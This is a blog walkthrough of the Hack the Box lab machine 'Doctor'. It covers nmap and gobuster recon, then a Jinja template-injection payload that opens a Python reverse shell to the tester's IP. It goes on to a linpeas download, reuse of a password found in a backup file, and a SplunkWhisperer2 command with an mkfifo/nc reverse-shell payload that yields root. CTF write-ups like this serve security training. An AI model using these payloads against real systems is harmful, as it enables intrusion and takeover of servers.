Hack the Box - Doctor
Posted on May 1, 2021 • 4 minutes • 850 words
Welcome back! Today we are doing the Hack the Box machine - Doctor. This machine is listed as an Easy Linux machine. Let’s jump in!
At this point, you know how we kick it off. That’s right, nmap.
Command:
nmap -sC -sV -p- -oA allscan 10.10.10.209
Here are our results:
Nmap scan report for 10.10.10.209
Host is up (0.045s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
| 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
|_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.43 seconds
So not much to see. We have a required key SSH option, a site being hosted on 80 and potentiall 8089. It would seem that a path forward could be through Splunk. Awesome! As someone that uses Splunk on the daily, this should be fun.
When we visit the site being hosted, we are greated with a site dedicated to doctors. We see a site listed as doctors.htb, so we’ll add that to our hosts lists. This way we can fuzz additional subdomains.
Next we kick of a gobuster scan to see what we can find.
Command:
gobuster dir -u doctors.htb -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -x txt,php -t 40
We get back some basic pages.

Let’s try to access some of these ‘hidden’ pages, like archive and login. Nothing is there. If we navigate to ‘doctors.htb’ we are prompted with a login page. Checking the source does show the archives page as well.

We can test the login page for basic injections but doesn’t seem to be anything there. We can register an account though. We create the account and are given 20 minutes of access. Once we get authenticated we have a very small interface to work with.

We can create new messages it seems.

It’s possible this field has some injection options. If we submit an <h1> tag, we can see it does reflect the HTML code.

What’s interesting about this is that the messages we send are also posted over to /archive as well.

As we do more recon about the site, we see that wappalyzer has the site framework as python. So there are a few scenarios here. This form could be XSS or it oculd be Template Injection vulnerable. My guess would be the latter. You can read more on Template Injection here
.
If we google Python Template engine, we see the first result is jinja. If we google jinja template injection we see a few options, a good resource being [Payload All The Things](https://github.com/swisskyrepo/PayloadsAllTheThings
We can test against this use case by doing just what’s listed:

Sure enough, we do get the expected results!

So now, how do we leverage this? We simply leverage the supplied Remote Code statement !
Since it is python based, we can actually modify this statement to supply a standard python remote shell.
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.169\",9090));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
We also need to ensure our listener is running on port 9090.
Command:
nc -lvnp 9090
We submit the message, check the archive page and we get a shell!

Now that we have a low level shell, we can enumerate and escalate. We’ll copy over linpeas and see what show up.
Make sure you have a web server running in your peas location.
Command:
python -m SimpleHTTPServer 80
Then download linpeas.
Command:
wget 10.10.14.169/linpeas.sh
Change the file permissions.
Command:
chmod +x linpeas.sh
Then run it.
There’s a lot to sift through. We do however, find a password in an old backup file:

We can a assume the user typed his password in the email field here. And given the lines below it, make the assumption that the user is shaun. We’ll just switch to Shaun and see.
Command:
su shaun

Now if we upgrade our shell and snag our user.txt flag. Once we have it, we can start enumerating again. We’ll re-run linpeas and see what it can find. An item that semi-sticks out is that root is running the splunkd process.

If you’ve spent anytime working with Splunk you know this is a potentially bad scenario. Items like SplunkWhisperer2
can make for a really bad day.
We’ll clone the repo.
Command:
git clone https://github.com/DaniloCaruso/SplunkWhisperer2
Now we can use this to escalate our privileges. Simply supply the right commands to get a shell back or even just snag our flag file.
Command:
python PySplunkWhisperer2_remote.py --lhost 10.10.14.169 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/zzz;mkfifo /tmp/zzz;cat /tmp/zzz|/bin/sh -i 2>&1|nc 10.10.14.169 6666 >/tmp/zzz"'

We get a shell back as root! We get our flag and the box is done!